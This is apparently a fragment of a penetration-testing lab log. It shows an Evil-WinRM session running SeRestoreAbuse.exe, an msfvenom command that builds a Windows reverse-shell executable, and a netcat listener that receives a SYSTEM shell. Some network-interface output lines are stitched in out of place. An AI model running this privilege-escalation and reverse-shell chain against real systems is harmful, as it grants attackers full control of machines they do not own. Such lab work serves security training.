 *Evil-WinRM* PS C:\Users\anirudh\Documents> ./SeRestoreAbuse.exe C:\Users\anirudh\Documents\reverse.exe
RegCreateKeyExA result: 0
RegSetValueExA result: 0
valid_lft forever preferred_lft forever
inet6 fe80::4f7a:9d95:9a39:7d09/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 80
listening on [any] 80 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.51 LPORT=80 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 80
listening on [any] 80 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.51] from (UNKNOWN) [192.168.51.172] 50241
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>